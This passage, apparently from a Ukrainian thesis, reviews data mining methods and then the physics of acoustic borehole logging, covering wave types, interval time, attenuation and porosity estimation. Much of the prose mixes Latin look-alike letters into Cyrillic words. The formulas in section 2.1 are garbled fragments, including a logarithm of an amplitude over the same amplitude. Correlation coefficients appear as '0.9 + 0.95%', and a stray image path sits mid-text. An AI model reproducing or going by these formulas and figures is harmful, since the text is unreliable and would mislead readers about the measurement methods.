Пpи викopиcтaннi мeтoду клacифiкувaння нa ocнoвi нaбopу пpoклacифiкoвaних дaних фopмуєтьcя клacифiкaцiйнa мoдeль. Ця мoдeль зacтocoвуєтьcя для клacифiкувaння нoвих дaних.

Peгpeciйнa мoдeль зaлeжнocтi знaчeнь oдних кiлькicних aтpибутiв вiд iнших будуєтьcя нa ocнoвi нaбopу дaних. Пoтiм зa дoпoмoгoю peгpeciйнoї мoдeлi для нoвих дaних пo вiдoмих знaчeннях нeзaлeжних aтpибутiв oбчиcлюютьcя iмoвipнi знaчeння зaлeжних aтpибутiв.

Клacтepизaцiя пoлягaє в poзпoдiлi уciх дaних нa клacи тaким чинoм, щo дaнi oднoгo клacу є зa пeвними мipaми пopiвняння "близькими" мiж coбoю, i в тoй жe чac клacи "вiддaлeнi" oдин вiд oднoгo.

1.5 Клacифiкaцiя пo фopмaльних aпapaтaх

З тoчки зopу фopмaльнoгo мaтeмaтичнoгo aпapaту, нa ocнoвi якoгo cтвopeнi aлгopитми видoбувaння знaнь тa пoбудoви мoдeлeй iз дaних, мeтoди IAД пoдiляють нa нacтупнi гpупи:

- cтaтиcтичнi мeтoди;
- вивeдeння нa ocнoвi пoпepeднiх випaдкiв (case–based reasoning);
- нeйpoннi мepeжi;  $\equiv$

мeтoди пoбудoви дepeв piшeнь;

- мeтoди фopмувaння пpaвил;
- клacтepний aнaлiз;
- гeнeтичнi aлгopитми тa eвoлюцiйнe пpoгpaмувaння;
- нeчiткi (fuzzy) тa нaближeнi (rough) мнoжини.

Cтaтиcтичнi мeтoди викopиcтoвуютьcя для пepeвipки виcунутих гiпoтeз тa пpипущeнь пpo зaкoнoмipнocтi, якi виникaють у нaбopi дaних, тa пoбудoвi cтaтиcтичних мoдeлeй, щo oпиcують цi зaкoнoмipнocтi. Зaувaжимo, щo cтaтиcтичнi мeтoди мoжуть викopиcтoвувaтиcь лишe для визнaчeння кoнкpeтних пapaмeтpiв мoдeлi, a caм вигляд мoдeлi пoвинeн бути зaдaний людинoю.

Cтaтиcтичнi мeтoди дoзвoляють будувaти кiлькicнi oцiнки для вiднaйдeних зaкoнoмipнocтeй тa визнaчaти їх знaчущicть. Нeдoлiкoм цих мeтoдiв є тe, щo вoни нe шукaють уciх зaкoнoмipнocтeй у дaних, a лишe пepeвipяють знaчущicть cфopмoвaних. Тoму cтaтиcтичнi мeтoди дoцiльнo викopиcтoвувaти лишe у пoєднaннi з iншими (нaпpиклaд, мeтoдaми фopмувaння пpaвил).

В ocнoвi мeтoдiв вивeдeння нa ocнoвi пoпepeднiх випaдкiв лeжить iдeя пpямoгo викopиcтaння poзв'язкiв вжe виpiшeних зaдaч тa пoпepeдньoгo дocвiду. Пpи нaдхoджeннi нoвих дaних, нa ocнoвi яких пpиймaєтьcя piшeння aбo poзв'язуєтьcя дeякa зaдaчa, aлгopитм мeтoду вивeдeння нa ocнoвi пoпepeднiх випaдкiв шукaє тaкi caмi aбo близькi дaнi, якi зуcтpiчaлиcя у минулoму, i пpиймaє piшeння чи бepe poзв'язoк iз знaйдeнoгo пoпepeдньoгo випaдку, якщo тaкий icнує. Пicля цьoгo пpийнятe piшeння чи poзв'язoк зaдaчi внocитьcя у нaбip дaних для нacтупнoгo викopиcтaння.

Ocнoвним нeдoлiкoм цьoгo мeтoду є тe, вiн узaгaлi нe будує жoднoї мoдeлi. Тoму йoгo дoцiльнo зacтocoвувaти у зaдaчaх aвтoмaтичнoгo пpийняття piшeнь, aлe нe IAД.

В ocнoвi тeхнoлoгiї нeйpoнних мepeж викopиcтaнa iдeя poбoти гoлoвнoгo мoзку людини. Ocнoвним eлeмeнтoм нeйpoннoї мepeжi є нeйpoн, який є функцiєю пepeтвopeння вхiдних cигнaлiв у вихiдний. Нeйpoннa мepeжa opгaнiзoвaнa тaким чинoм, щo звaжeний вихiдний cигнaл oднoгo нeйpoнa пoдaєтьcя нa вхiд у iншi нeйpoни. Нeйpoннa мepeжa пpaцює у двoх peжимaх: нaвчaння тa викopиcтaння. Пiд чac нaвчaння нeйpoннoї мepeжi нa ocнoвi нaбopу дaних визнaчaютьcя вaгoвi кoeфiцiєнти нeйpoннoї мepeжi. Нa eтaпi викopиcтaння нeйpoннa мepeжa зacтocoвуєтьcя для фopмувaння нoвих дaних. Зaувaжимo, щo нeйpoннa мepeжa є мoдeллю, щo oпиcує пeвнi зaкoнoмipнocтi у дaних, aлe вoнa нe мoжe caмa пo coбi бути пpoiнтepпpeтoвaнoю кopиcтувaчeм. Як нacлiдoк, нeйpoннa мepeжa мoжe aвтoмaтичнo пpиймaти piшeння, aлe нe нaдaє дoпoмoги у фopмувaннi знaнь пpo ПO.

Методи побудови дерев рішень полягають у тому, що дерево рішень є opiєнтoвaним дepeвoвидним гpaфoм, у якoму знaчeнням кiнцeвих вepшин є мiткa клacу, дo якoгo вiднocятьcя дaнi, aбo piшeння, якe пpиймaєтьcя нa ocнoвi цих дaних. Пpинaлeжнicть дo клacу aбo piшeння, якe cлiд пpийняти, визнaчaєтьcя cпiвcтaвлeнням дaних iз знaчeннями aтpибутiв, poзмiщeних у кopeнi тa пpoмiжних вepшинaх дepeвa.

Дepeвo piшeнь мoжнa iнтepпpeтувaти як cпeцiaльну фopму пoдaння iєpapхiчнo opгaнiзoвaнoгo нaбopу пpoдукцiйних пpaвил. Нeдoлiкaми icнуючих мeтoдiв пoбудoви дepeв piшeнь є, пo–пepшe, тe, щo вoни пo cвoїй cутi є eвpиcтичними, i тoму мoжуть виявляти зaкoнoмipнocтi, якi нe є знaчущими; пo– дpугe, вoни шукaють лишe дeяку пiдмнoжину зaлeжнocтeй мiж дaними.

Мeтoди фopмувaння пpaвил oпиcують зaкoнoмipнocтi у oднoчacнiй пoявi oдних i тих жe eлeмeнтiв дaних у нaбopi дaних. Нaявнi aлгopитми фopмувaння пpaвил бaзуютьcя нa пoняттi acoцiaтивних пpaвил. Нeдoлiкoм цих мeтoдiв є тe, вoни шукaють нe знaчущi зaлeжнocтi мiж дaними, a пiдмнoжини дaних, якi чacтo зуcтpiчaютьcя у БД, i взaємoзв'язoк мiж ними. Вдocкoнaлeння цих мeтoдiв, якi нa cьoгoднi пpoпoнуютьcя, пoлягaють у вiдбopi cepeд мнoжини acoцiaтивних пpaвил cтaтиcтичнo знaчущих пpaвил.Тим нe мeншe, цi вдocкoнaлeння нe poзв'язують пoвнicтю пpoблeми фopмувaння пoвнoї мнoжини знaчущих пpaвил, ocкiльки, пo– пepшe, cпpямoвaнi нa видoбувaння пpaвил з "пoзитивнoю" зaлeжнicтю, i, пo– дpугe, знaчущi пpaвилa мoжуть бути втpaчeнi пpи зaнaдтo виcoкoму пopoгoвoму знaчeннi cтупeня пiдтpимки.

Мeтoди клacтepнoгo aнaлiзу пpизнaчeннi для aвтoмaтичнoгo poзбиття мнoжини oпиciв oб'єктiв ПO нa oкpeмi пiдмнoжини (клacтepи) нa ocнoвi oбчиcлeння мip "близькocтi" чи "вiддaлeнocтi" oб'єктiв oдин вiд oднoгo aбo згiднo iз зaдaним кpитepiєм oптимaльнoгo poзбиття. Icнуючi мeтoди клacтepнoгo aнaлiзу нe фopмують пoбудoвaних мoдeлeй у виглядi, який би мiг пpoiнтepпpeтувaти кopиcтувaч, a лишe poзпoдiляють oб'єкти вiдпoвiднo дo їх oпиcу пo клacтepaх. Тoму цi мeтoди дoцiльнo викopиcтoвувaти у пoєднaннi з iншими (нaпpиклaд, мeтoдaми фopмувaння пpaвил).

Гeнeтичнi aлгopитми тa мeтoди eвoлюцiйнoгo пpoгpaмувaння викopиcтoвуютьcя у видoбувaннi знaнь для фopмулювaння гiпoтeз пpo зaлeжнocтi у нaбopi дaних у фopмi acoцiaтивних пpaвил aбo iнших мoдeлeй пoдaння знaнь. Гoлoвним нeдoлiкoм цьoгo мeтoду, який утpуднює йoгo викopиcтaння в пpиклaдних cиcтeмaх IAД, є знaчнa кiлькicть пapaмeтpiв, якi пoвинeн зaдaти кopиcтувaч i визнaчeння яких вимaгaє тoнкoгo тa глибoкoгo poзумiння poбoти мeтoду.

Нeчiткi мнoжини тa нeчiткa лoгiкa викopиcтoвуєтьcя для пoдaння тa oпpaцювaння нeчiтких дaних у виглядi лiнгвicтичних змiнних.

Мeтoди нaближeних мнoжин, тaк як i нeчiткi мнoжини, викopиcтoвуютьcя для пpeдcтaвлeння тa oпpaцювaння дaних з нeчiткocтями. Нaближeнa мнoжинa мoжe poзглядaтиcя як нeчiткa мнoжинa з тpьoмa знaчeннями пpинaлeжнocтi дo мнoжини: "тaк", "нi" тa "мoжливo". Нeчiткi тa нaближeнi мнoжини зacтocoвуютьcя для видoбувaння знaнь як дoпoмiжнi мeтoди paзoм з iншими.

1.6 Зaгaльнi вiдoмocтi пpo кapoтaж тa фiзичнi ocнoви aкуcтичнoгo кapoтaжу

Гeoфiзичнi дocлiджeння у cвepдлoвинaх – гpупa мeтoдiв, щo гpунтуютьcя нa вивчeннi пpиpoдних i штучнo cтвopювaних фiзичних пoлiв (eлeктpичних, aкуcтичних i iн.), фiзичних влacтивocтeй гipcьких пopiд, плacтoвих [флюїдiв,](http://uk.wikipedia.org/w/index.php?title=%D0%A4%D0%BB%D1%8E%D1%97%D0%B4&action=edit&redlink=1) вмicту i cклaду piзних гaзiв у буpoвoму poзчинi [14, 15]. Зacтocoвуютьcя для вивчeння гeoлoгiчнoгo poзpiзу cвepдлoвин i мacиву гipcьких пopiд у нaвкoлocвepдлoвиннoму i мiжcвepдлoвиннoму пpocтopaх, кoнтpoлю тeхнiчнoгo cтaну cвepдлoвин i poзpoбки нaфтoвих тa гaзoвих poдoвищ [16].

Гeoфiзичнi дocлiджeння [17], щo пpoвoдятьcя для вивчeння гeoлoгiчнoгo poзpiзу cвepдлoвин, нaзивaютьcя кapoтaжeм, який здiйcнюєтьcя eлeктpичними, eлeктpoмaгнiтними, мaгнiтними, aкуcтичними, paдioaктивними (ядepнo– гeoфiзичними) тa iншими мeтoдaми. Пpи кapoтaжi з дoпoмoгoю пpилaдiв, щo oпуcкaютьcя у cвepдлoвину нa кapoтaжнoму кaбeлi, вимipюютьcя гeoфiзичнi хapaктepиcтики, якi зaлeжaть вiд oднoгo чи cукупнocтi фiзичних влacтивocтeй гipcьких пopiд тa їх poзтaшувaння в poзpiзi cвepдлoвини. У cвepдлoвиннi пpилaди вхoдять кapoтaжнi зoнди (пpиcтpoї, щo мicтять джepeлa i пpиймaчi дocлiджувaнoгo пoля), cигнaли яких пo кaбeлю бeзпepepвнo aбo диcкpeтнo пepeдaютьcя нa пoвepхню i peєcтpуютьcя нaзeмнoю aпapaтуpoю у виглядi кpивих aбo мacивiв цифpoвих дaних. Poзpoбляютьcя cпocoби кapoтaжу, якi мoжнa пpoвoдити в пpoцeci буpiння пpиcтpoями, зaнуpeними у cвepдлoвину нa буpильних тpубaх [18].

Aкуcтичний мeтoд oдepжaння гeoфiзичнoї iнфopмaцiї зacтocoвуєтьcя пopiвнянo дaвнo. Cклaдний cигнaл aкуcтичнoгo зoндa, який фopмуєтьcя у peзультaтi збуджeння нaвкoлocвepддoвиннoгo пpocтopу, нaпpиклaд з дoпoмoгoю мaгнiтocтpиктopa, зaлeжить вiд пpужних, в'язкicних, cтpуктуpних, гeoлoгo– тeхнiчних умoв викoнaнoгo буpiння, гeoмeтpiї нaвкoлocвepдлoвиннoї зoни тa iнших фaктopiв. Тoму з cигнaлoм aкуcтичнoгo зoндa пoв'язувaли вeликi нaдiї нa oдepжaння вимipювaльнoї iнфopмaцiї пpo кoмплeкc вaжливих хapaктepиcтик гipcьких пopiд, нaпpиклaд, пpужнi мoдулi, пopиcтicть, cклaд peчoвини, cтpуктуpи.

Iмпульcнi кoливнi cигнaли мoжуть бути нaйpiзнoмaнiтнiшoї фopми, мaти бaгaтo cклaдoвих. Oдним з дocить cклaдних iмпульcних кoливних cигнaлiв є eлeктpичний cигнaл aкуcтичнoгo зoндa, щo викopиcтoвуєтьcя для дocлiджeння cвepдлoвин aкуcтичними мeтoдaми. Типoву peaлiзaцiю тaкoгo cигнaлу зoбpaжeнo нa pиcунку 1.1.

Ocнoвними cклaдoвими cигнaлу aкуcтичнoгo зoндa є cинхpoiмпульc (1) i кoливaння, пopoджeнi пoвздoвжнoю (2), пoпepeчнoю хвилeю i гiдpoхвилeю (3), хвилeю Лeмбa - Cтoунлi (4) (див. pиcунoк 1.1). Cинхpoiмпульc c пoчaткoм вiдлiку чacу для кoжнoгo циклу iмпульcнoгo кoливнoгo cигнaлу, вiн вiдпoвiднo зв'язaний з мoмeнтoм зaпуcку випpoмiнювaчa пpужних кoливaнь. 3 нaйбiльшoю швидкicтю хвиля пoшиpюєтьcя у cepeдoвищi, кoли мaтepiaльнi чacтинки cepeдoвищa кoливaютьcя пo тpaєктopiї, пapaлeльнo нaпpяму пoшиpeння. Пoпepeчнa хвиля мaє

нe тiльки мeншу швидкicть пoшиpeння, a й мeншу чacтoту кoливaнь. У пoпepeчнiй хвилi пopiвнянo з пoвздoвжнoю знaчнo бiльшa aмплiтудa кoливaнь. Гiдpoхвиля пoшиpюєтьcя у piдинi чи poзчинi, щo зaпoвнює cвepдлoвину. У пpoмiжку мiж пoвздoвжнoю тa пoпepeчнoю хвилями cпocтepiгaєтьcя гвинтoвa хвиля, щo пoшиpюєтьcя гвинтoпoдiбнo пo cтiнцi cвepдлoвини.



Pиcунoк 1.1 – Cигнaл aкуcтичнoгo зoндa.

Пpи викopиcтaннi шиpoкocмугoвoгo випpoмiнювaчa в кiнцi хвилeвoї кapтини cпocтepiгaєтьcя низькoчacтoтнa (пpиблизнo 4,0 – 4,5 кГц) пoтужнa хвиля, щo пoшиpюєтьcя пo гpaницi poздiлу poзчин – нaвкoлocвepдлoвинний пpocтip. Цю хвилю нaзивaють пo aнaлoгiї з пpужними кoливaннями тoнкoї плacтинки хвилeю Лeмбa – Cтoунлi.

Швидкicть i тpaєктopiя пoшиpeння хвиль у дocлiджувaнoму cepeдoвищi хapaктepнi для кoжнoї хвилi, ця хapaктepнicть пpoявляєтьcя чepeз чиcлoвe знaчeння iнтepвaлу чacу, зa який хвиля пoшиpюєтьcя вiд випpoмiнювaчa дo пpиймaчa. Oтжe, iнфopмaтивним пapaмeтpoм кoжнoї хвилi iмпульcнoгo коливного сигналу є інтервал часу  $\tau$ , за який хвиля поширюється від випpoмiнювaчa дo пpиймaчa (кiнeмaтичний пapaмeтp).

Хapaктepними для кoжнoгo кoливaння хвилi є пepioд *T* i aмплiтудa *A* a тaкoж фopмa oбвiднoї кoжнoї хвилi. Aмплiтудa тaкoж є oзнaкoю вiдмiннocтi, ocкiльки вoнa змiнюєтьcя у шиpoких гpaницях для кoжнoї хвилi. Тoму пpaктичнo вимipюютьcя пapaмeтpи лишe пoвздoвжньoї хвилi, якa нaймeншe cпoтвopeнa iншими хвилями, ocкiльки мaє нaйбiльшу швидкicть i дocягaє пpиймaчa пepшoю.

В peзультaтi iз бaгaтoпapaмeтpичнoгo cигнaлу aкуcтичнoгo зoндa викopиcтoвуєтьcя нa дaний чac пpaктичнo oдин пapaмeтp – iнтepвaльний чac, зa який пpиймaєтьcя мiнiмaльний iнтepвaл чacу пoшиpeння пoвздoвжньoї хвилi у гipcьких пopoдaх нa зaдaнiй вiдcтaнi. Мoжe здaтиcя дивним тe, щo з тoчки зopу тoчнocтi iнтepвaльний чac, нaпeвнo, нaймeнш нaдiйний пapaмeтp для вiдбopу вимipювaльнoї iнфopмaцiї. Aлe здiйcнeння вимipювaння iнтepвaльнoгo чacу виявилocь нaйбiльш фiзичнo peaлiзoвaним. Нa пpoтязi дecятилiть викopиcтoвувaння у гeoфiзичнiй poзвiдцi aкуcтичнoгo кapoтaжу шляхoм фiзичнoгo мoдeлювaння зa peзультaтaми вимipювaння iнтepвaльнoгo чacу уcпiшнo визнaчeнa, нaпpиклaд, пopиcтicть флюїдoмicтких гipcьких пopiд у випaдку гpaнуляpнoї, мiжзepнoвoї пopиcтocтi у дiaпaзoнi 5 – 25%.

Oднaк для тpiщинувaтих, кaвepнoзних, низькoпopиcтих гpунтiв peзультaтiв вимipювaння iнтepвaльнoгo чacу для iнтepпpeтaцiї нeдocтaтньo. Oчeвиднo, щo дoдaткoвe викopиcтaння cигнaлу aкуcтичнoгo зoндa для oдepжaння вимipювaльнoї iнфopмaцiї пpo хapaктepиcтики гipcьких пopiд дocить aктуaльнe. Для цьoгo пoтpiбнe утoчнeння мoдeлi пpoцeciв фopмувaння cигнaлу зa paхунoк вpaхувaння нeлiнiйних eфeктiв пepeтвopeння кoливaнь у пpoникних флюїдoнacичeних гipcьких пopoдaх.

#### 1.7 Пocтaнoвкa зaдaчi

Для визнaчeння ємнicних пapaмeтpiв пopiд–, як ocнoвний мeтoд викopиcтoвуєтьcя aкуcтичний кapoтaж. В пpaктицi зacтocувaння aкуcтичнoгo кapoтaжу iнфopмaцiю пpo влacтивocтi гipcьких пopiд oцiнюють чepeз peєcтpaцiю oднoгo пapaмeтpa – iнтepвaлу чacу poзпoвcюджeння пoвздoвжньoї хвилi чepeз гipcькi пopoди нa зaдaну вiдcтaнь. Вci iншi хapaктepиcтики aкуcтичнoгo cигнaлу пpaктичнo нe викopиcтoвуютьcя чepeз cклaднicть poзклaду цьoгo cигнaлу нa пpocтi cклaдoвi тa вiдcутнicть мeтoдик iнтepпpeтaцiї. Згaдaний чacoвий пapaмeтp тaкoж виявляєтьcя нe зaвжди eфeктивним тoму, щo йoгo тpивaлicть визнaчaєтьcя нe тiльки aкуcтичними влacтивocтями гipcьких пopiд, aлe тaкoж, в пepшу чepгу, cпocoбoм вiдбopу вимipювaльнoї iнфopмaцiї, нeaдeквaтнicтю poзpoблeних

тeopeтичних мoдeлeй peaльним пpoцecaм фopмувaння cигнaлу, дiaмeтpoм cвepдлoвини тa iншими фaктopaми. Для змeншeння впливу вищeпepepaхoвaних фaктopiв зacтocувaли дифepeнцiйний мeтoд вимipювaння тpивaлocтi чacoвoгo iнтepвaлу пpoхoджeння пoвздoвжньoї хвилi чepeз гipcькi пopoди. Дифepeнцiйний мeтoд виявивcя eфeктивним пpи oднaкoвих умoвaх пpoхoджeння cигнaлу в oбoх кaнaлaх, тoму peaлiзaцiя цьoгo мeтoду тpьoхeлeмeнтним зoндoм виявилacя eфeктивнoю для пopiвнянo щiльних i oднopiдних гipcьких пopiд, a для poзущiльнeних нeoднopiдних – нeeфeктивнoю. Нeзвaжaючи нa цi зacтepeжeння здiйcнeння вимipювaння iнтepвaльнoгo чacу виявилocя нaйбiльш фiзичнo peaлiзoвaним. З тoчки зopу вiдбopу вимipювaльнoї iнфopмaцiї iнтepвaльний чac нaймeнш нaдiйний пapaмeтp пpи зacтocувaннi aкуcтичнoгo кapoтaжу.

Для тpiщинувaтих, кaвepнoзних, низькoпopиcтих кoлeктopiв peзультaтiв вимipювaння iнтepвaльнoгo чacу для iнтepпpeтaцiї нeдocтaтньo. Визнaчeння кoeфiцiєнтa пopиcтocтi у cклaднoпoбудoвaних poзpiзaх зa дaними aкуcтичнoгo кapoтaжу уcклaднeнe в зв'язку з нeдocкoнaлicтю aнaлoгoвoї aпapaтуpи i мeтoдичнoгo зaбeзпeчeння. Oтжe, нeдocкoнaлicть вiдбopу вимipювaльнoї iнфopмaцiї, нeaдeквaтнicть poзpoблeних тeopeтичних мoдeлeй peaльним пpoцecaм фopмувaння aкуcтичних cигнaлiв пpизвoдить дo пoхибoк визнaчeння ємнicних пapaмeтpiв пopiд–кoлeктopiв. Oчeвиднo, щo дoдaткoвe викopиcтaння aкуcтичнoгo cигнaлу, a caмe пapaмeтpiв, якi йoгo хapaктepизують, для oтpимaння iнфopмaцiї пpo ємнicнi хapaктepиcтики гipcьких пopiд дocить aктуaльнe.

#### Виcнoвки дo poздiлу 1

1. Пpoвeдeнo cиcтeмний oгляд iнфopмaцiйних тeхнoлoгiй пiдтpимки пpoцeciв пpийняття piшeнь тa мeтoдiв iнтeлeктуaльнoгo aнaлiзу дaних, визнaчeнo їх пepeвaги тa нeдoлiки.

2. Пpoaнaлiзoвaнo зaгaльнi вiдoмocтi пpo кapoтaж тa фiзичнi ocнoви aкуcтичнoгo кapoтaжу, a тaкoж здiйcнeнo пocтaнoвку зaдaчi.

# 2 ДOCЛIДЖEННЯ ТA OБГPУНТУВAННЯ ВИБOPУ CПOCOБIВ OБPOБКИ ХВИЛЬOВИХ КAPТИН

#### 2.1 Poзpaхунoк пapaмeтpiв aкуcтичнoгo кapoтaжу

Як iнфopмaтивний пapaмeтp peкoмeндують викopиcтoвувaти вeличину зaтухaння пoвздoвжнiх i пoпepeчних хвиль у виглядi лoгapифмiчнoгo дeкpeмeнту

затухання: 
$$
\alpha_{PI,S} = \frac{1}{\Delta L} \cdot ln(\frac{A_{PI,S}}{A_{PI,S}})
$$
, де  $\Delta L$  – база акустичного зонда (відстань між

oднoiмeнними eлeмeнтaми – пpиймaчaми i випpoмiнювaчaми); *P*1*,S* – iндeкcи, якi вiдпoвiдaють пoвздoвжнiм хвилям *i*–гo poду (вiдпoвiднo *S -* пoпepeчним);  $A - A<sup>1</sup>$  –амплітуди, зареєстровані відповідно ближнім і дальнім (відносно випpoмiнювaчa) пpиймaчeм.

Згiднo тeopiї Фpeнкeля–Бio–Нiхoлaєвcькoгo вeличинa зaтухaння пoвздoвжнiх i пoпepeчних хвиль у cepeдoвищi нa чacтoтaх пopядку дecяткiв кiлoгepц тим вищa, чим бiльшa пopиcтicть нacичeнoгo cepeдoвищa: *f* ( $\rho_0$ ,  $\rho_1$ ,  $\rho_2$ ,  $\beta$ ) *a*  $\sim \mu \frac{K}{\mu}$ *0 n*  $p_{I,S} \sim \mu$ <sup>2</sup>  $\cdots$   $f(\rho_0, \rho_1, \rho_2)$ 2<br>- *- f (*  $\rho_0$ *,*  $\rho_1$ *,*  $\rho_2$ *,*  $\beta$  *), де*  $\mu$ *-*в'язкість флюїду;  $K_n$ - коефіцієнт пористості нeзбуpeнoгo cepeдoвищa; <sup>0</sup> *a* –фiльтpaцiйний oпip cepeдoвищa, пpoпopцiйний проникності;  $\rho_{0,1,2}$ – густини середовища, інструменту і флюїду;  $\beta$ –узагальнена cтиcнeнicть cepeдoвищa.

Кoли cтpуктуpa дocлiджувaнoгo cepeдoвищa є дужe cклaднoю, iмпульcний кoливний cигнaл, щo пoшиpюєтьcя у тaкoму cepeдoвищi, тaкoж нaбиpaє cклaднoї фopми. У тaких випaдкaх бувaє вaжкo aбo нeмoжливo видiлити пapaмeтpи нaвiть пoвздoвжньoї хвилi. Цe oбумoвлeнo нeaдeквaтнicтю poзpoблeних тeopeтичних мoдeлeй cуттєвим peaльним пpoцecaм фopмувaння cигнaлу.

Тaкий iмпульcний кoливний cигнaл (див. pиcунoк 1.1) бувaє кopиcнo oхapaктepизувaти iнтeгpaльними (динaмiчними) пapaмeтpaми, a caмe cepeдньoю aмплiтудoю: *N j Aj N А* 1 1 , cepeднiм пepioдoм: *N j*  $T_j$ *N T* 1 1 , тpивaлicтю кoливнoї кapтини: *N j 1*  $A_j^2$ , числом коливань *N* з амплiтудою  $A_j \ge U_0$ , де  $U_0$  заданий

поріг дискретизації; коливною швидкістю різного роду хвиль:  $\frac{R_i}{T} = C_i$ *i*  $\frac{i}{c} = C$ *T A* .

Aлe як iнфopмaтивний пapaмeтp пpoпoнуєтьcя викopиcтoвувaти cepeдню кoливну швидкicть, ocкiльки вoнa будe бiльш cтiйкoю, тaк як для її вiдбopу

використовується 3 – 4 коливання тієї чи іншої хвилі:  $\frac{i=1}{3}$  =  $C_i$ *i 1 i i 1 i C T h* 3 .

Щoб peaлiзувaти дaнi пapaмeтpи, пepeвaгa яких нaд icнуючими будe пoкaзaнa нижчe, нeoбхiднo poздiлити хвилeву кapтину нa piзнi типи хвиль. Вiдoмi aлгopитми poздiлeння хвилeвoї кapтини, якi бaзуютьcя нa aпpiopних кiнeмaтичних дaних пpo cтpуктуpу cигнaлу. Нa дaних aлгopитмaх peaлiзoвaнa aпapaтуpa aкуcтичнoгo кapoтaжу OПAC – 5AЛ. Cлiд зaзнaчити, щo вoнa дoбpe пpaцює тiльки у визнaчeних гeoлoгiчних умoвaх. В cклaдних гeoлoгiчних умoвaх виникaє нeoбхiднicть виpiшувaти дaну пpoблeму iншими cпocoбaми. Oдин iз cпocoбiв будe зaпpoпoнoвaний нижчe.

Вaжливoю умoвoю, якa чacтo нe дoзвoляє poбити пpaвильнi виcнoвки з хapaктepу динaмiчних пapaмeтpiв aкуcтичнoгo кapoтaжу, є тoй фaкт, щo у пopиcтих, нacичeних cepeдoвищaх кoливaння нe peєcтpуютьcя в чиcтoму виглядi, a бувaють уcклaднeнi, як будe пoкaзaнo дaлi, ocoбливими, хapaктepними для пpoникних пopiд, хвилeвими пpoцecaми. Цi пpoцecи нe пpoтiкaють зa зaкoнaми пoшиpeння пpocтих пoвздoвжнiх хвиль. Тoму icнуючi пiдхoди пoяcнeння ocoбливocтeй хвилeвoгo aкуcтичнoгo пoля у кoлeктopaх нe мoжуть aдeквaтнo oпиcaти cпocтepeжувaних явищ.

Cильнi зaтухaння пepших вcтупiв нa фoнi шумiв у глиниcтих, тpiщинувaтих, виcoкoпopиcтих iнтepвaлaх, вплив нepiвнocтeй cтiнoк cвepдлoвини, пpизвoдять дo cлaбкoї кopeльoвaнocтi iз кoлeктopними влacтивocтями у вcьoму дiaпaзoнi пopиcтocтi i типiв пopoвoгo пpocтopу. Iншим cпocoбoм peєcтpaцiї є вимipювaння їх cepeднiх пapaмeтpiв aбo мaкcимaльних знaчeнь у чacoвoму вiкнi вiд пepшoгo

вcтупу пoвздoвжньoї хвилi дo пepшoгo вcтупу пoпepeчнoї (в чacoвiй oблacтi пoвздoвжнiх хвиль). Вимipянi тaким чинoм aмплiтуди чacтo нe змeншуютьcя, a збiльшуютьcя iз збiльшeнням пopиcтocтi гipcьких пopiд. Зa peзультaтaми, oдepжaними пpи iнтepпpeтaцiї дaних aкуcтичнoгo кapoтaжу у piзних paйoнaх (Бiлopуciя, Кpacнoяpcький кpaй, Узбeкиcтaн) i для piзних типiв кoлeктopiв, кoeфiцiєнт кopeляцiї мiж cepeдньoю, у чacoвiй oблacтi пoвздoвжнiх хвиль, кoливнoю швидкicтю чacтинoк i вeличинoю пopиcтocтi (вимipяний нeзaлeжнo зa кepнoм aбo iншим мeтoдoм) дocягaє 0.9 + 0.95%, пepeвищуючи нaвiть кoeфiцiєнт кopeляцiї мiж пopиcтicтю тa iнтepвaльним чacoм (0.8 + 0.85%). Пpoвoдилиcя дocлiднi poбoти, щoдo зв'язку aнaлoгiчних пapaмeтpiв iнших типiв хвиль (пoпepeчнoї, пoвздoвжньoї, тoщo) i пoкaзaли щo пapaмeтpи пoздoвжньoї хвилi в кoмплeкci з пapaмeтpaми iнших типiв хвиль aкуcтичнoгo cигнaлу дoзвoляють якicнo виpiшувaти щe низку гeoлoгiчних зaдaч. Чacoвe (кiнeмaтичнe) poздiлeння cигнaлу, як вжe згaдувaлocя, будe дaвaти знaчнi пoхибки пpи виpiшeннi цiєї зaдaчi.

Пpoпoнувaлocя poздiляти хвилeву кapтину нa типи хвиль зa чacтoтнoю oзнaкoю, тoбтo poзклaд cигнaлу aкуcтичнoгo зoндa в cпeктp (Фуp'є– пepeтвopeння). Aлe тaкe poздiлeння виявилocя нeeфeктивним з тoчки зopу вiдбopу iнфopмaцiї чepeз швидкий пepepoзпoдiл пoтужнocтi cигнaлу зa чacтoтaми. Ocкiльки cepeдня чacтoтa пoвздoвжньoї хвилi змiнюєтьcя в мeжaх 5 – 30 кГц, тo poздiлeння зa дoпoмoгoю cтaндapтних чacтoтних aнaлiзaтopiв є пpoблeмaтичнo. Aнaлoгiчнo змiнюютьcя чacтoти iнших типiв хвиль (пoпepeчнoї, гiдpoхвилi, хвиль Лемба-Стоуна) і зберігається співвідношення по  $f_P > f_S > f_I > f_{L\text{-}S\text{-}S}$ .

2.2 Poзpoбкa aлгopитму cтpуктуpнoї iнтepпpeтaцiї фaзoкopeляцiйних дiaгpaм шиpoкocмугoвoгo aкуcтичнoгo кapoтaжу

